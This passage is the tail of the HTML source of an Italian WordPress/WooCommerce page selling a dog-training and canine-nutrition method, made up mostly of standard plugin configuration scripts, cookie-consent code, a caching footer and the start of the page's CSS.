Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fantasticane.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fantasticane.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1349b7b2fb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":81968,"title":"EC%20%7C%20FB%20nd%20-%20Fantasticane%20-%20Il%20nuovo%20Metodo%20per%20Educare%20e%20Addestrare%20il%20cane","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://fantasticane.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "28ceb11a65";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/js/frontend.js?ver=1.0" id="sps-frontend-js"></script>
<script id="op3-frontend-script-inline-js-after">
;window.OP3={"Meta":{"wpLocale":"it_IT","pageTitle":"EC | FB nd","pageDescription":"Una delle migliori educatrici italiane ed esperta in nutrizione canina rivela\u2026 PERCH\u00e8 IL 99% delle diete per cani \u00e8 carente di questi 3 \"super-nutrienti\" essenziali [yep id=\"59227\"] Riferimenti 1. https:\/\/pubmed.ncbi.nlm.nih.gov\/10953712\/ \u2013 https:\/\/pubmed.ncbi.nlm.nih.gov\/8575968\/2. https:\/\/petkeen.com\/pet-obesity-statistics-cats-dogs-other-animals\/ \u2013 https:\/\/vetinnovations.com\/wp-content\/uploads\/2018\/02\/180123-new-2018-pet-obesity-epidemic-fact-sheet-copy-final.pdf3. https:\/\/www.avma.org\/resources\/pet-owners\/petcare\/cancer-pets4. https:\/\/vetsource.com\/news\/pet-diabetes-facts\/ \u2013 https:\/\/www.banfield.com\/about-banfield\/newsroom\/press-releases\/2016\/banfield-releases-state-of-pet-health-2016-report5. https:\/\/www.medicalnewstoday.com\/articles\/many-dogs-are-prone-to-anxiety-study-finds6. https:\/\/doi.org\/10.3389\/fvets.2020.002987. https:\/\/www.akc.org\/expert-advice\/health\/osteoarthritis-signs-treatment\/8. https:\/\/www.yourdogsheart.com\/heart-disease-in-dogs.html9.https:\/\/stevedalepetworld.com\/blog\/we-are-failing-our-pets-not-providing-them-with-veterinary-care\/10. https:\/\/www.sciencelearn.org.nz\/resources\/588-bacteria-good-bad-and-ugly11. https:\/\/www.ncbi.nlm.nih.gov\/labs\/pmc\/articles\/PMC2515351\/12. https:\/\/doi.org\/10.3389\/fvets.2019.00498 \u2013 https:\/\/www.nature.com\/articles\/526312a \u2013 https:\/\/www.hindawi.com\/journals\/tswj\/2014\/595962\/13. https:\/\/www.researchgate.net\/publication\/342436279_Beynen_AC_2020_Gluten_proteins_for_dogs14. https:\/\/www.nature.com\/articles\/srep31281 \u2013 https:\/\/drfoxonehealth.com\/post\/pet-food-and-feeding-issues\/15. https:\/\/pubmed.ncbi.nlm.nih.gov\/23243377\/16. https:\/\/journals.plos.org\/plosone\/article?id=10.1371\/journal.pone.020911217. https:\/\/pubmed.ncbi.nlm.nih.gov\/26523572\/18. https:\/\/vcahospitals.com\/know-your-pet\/nutrition-skin-and-dogs19. https:\/\/pubmed.ncbi.nlm.nih.gov\/16183794\/20. https:\/\/www.nature.com\/articles\/s41598-017-17159-721.\u2026","pageFeaturedImage":false,"pageId":81968,"pageAuthorId":3,"pageAuthorName":"Andrea Tagliabracci","pageAuthorAvatar":"https:\/\/secure.gravatar.com\/avatar\/df7bba88b0a50b05ddbd514c664f491dbfd20cccdfe5e2bbccac2f95108d0362?s=96&r=g","pageAuthorPermalink":"https:\/\/fantasticane.com\/author\/andrea\/","pageAuthorTitle":"","pageAuthorDescription":"","pageAuthorWebsite":"","filter":null,"homeUrl":"https:\/\/fantasticane.com","siteUrl":"https:\/\/fantasticane.com","pageUrl":"https:\/\/fantasticane.com\/ec-fb-nd","assetsUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/op-builder\/public\/assets\/","timestamp":null,"isScreenshot":false},"Settings":{"restNonce":"c62e7392d5","lazyLoadAssets":"default","intlTelInput":null,"google":{"recaptchaSiteKey":false},"facebook":{"appId":false,"lang":false}}};
//# sourceURL=op3-frontend-script-inline-js-after
</script>
<script id="wc_j_upsellator_js-js-extra">
var wc_timeline = {"url":"https://fantasticane.com/wp-admin/admin-ajax.php","open_on_add":"1","cart_url":"https://fantasticane.com/carrello/","is_cart_page":"","goals_count":"1","carousel_autoplay":"","carousel_autoplay_speed":"2000","checkout_container_fixed":"0","has_carousel":"1"};
//# sourceURL=wc_j_upsellator_js-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4" id="wc_j_upsellator_js-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.5.0" id="ywdpd_owl-js"></script>
<script id="ywdpd_frontend-js-extra">
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"1802416bc9"}};
//# sourceURL=ywdpd_frontend-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.js?ver=4.5.0" id="ywdpd_frontend-js"></script>
<script id="ywdpd_modals-js-extra">
var ywdpd_popup_args = {"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"bc65f3dd47","add_bogo_to_cart":"bc26818ea9","add_special_to_cart":"89cf9e60cb","add_last_deals":"a0ffb1ef70","show_second_step":"76797d508f","check_variable":"b6cee43e0a","update_gift_popup":"d2f5f36f96","show_popup_on_shop":"89a60d6660","valid_rule_in_checkout":"b6ef534ee2"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.js?ver=4.5.0" id="ywdpd_modals-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"12","set_cookies":[],"block_ajax_content":"0","banner_version":"234","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fantasticane.com/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://fantasticane.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=234","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://fantasticane.com/cookie-policy-ue/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://fantasticane.com/dichiarazione-sulla-privacy-ue/"},"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"us":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"uk":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"ca":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"au":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"za":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"br":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762164064" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fantasticane.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fantasticane.com\/wp-admin\/admin-ajax.php","nonce":"68cedbbe98","urls":{"assets":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fantasticane.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fantasticane.com\/carrello\/","checkout_page_url":"https:\/\/fantasticane.com\/pagamento\/","fragments_nonce":"e4d86900a0"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"c62e7392d5"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"ec-fb-nd\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"ec-fb-nd\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fantasticane.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fantasticane.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://fantasticane.com/wp-content/plugins"></div><div data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1d3f595be804b448c82c4d132804176","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Database Caching 328/401 queries in 0.082 seconds using Redis

Served from: fantasticane.com @ 2026-01-23 13:37:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-81968.css?ver=1768876359
body_size: 1736
content:
.elementor-81968 .elementor-element.elementor-element-a091f5c:not(.elementor-motion-effects-element-type-background), .elementor-81968 .elementor-element.elementor-element-a091f5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(250deg, #F4F4F4 0%, #E9E9E9 100%);}.elementor-81968 .elementor-element.elementor-element-a091f5c > .elementor-container{max-width:1200px;}.elementor-81968 .elementor-element.elementor-element-a091f5c{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:1;}.elementor-81968 .elementor-element.elementor-element-a091f5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), 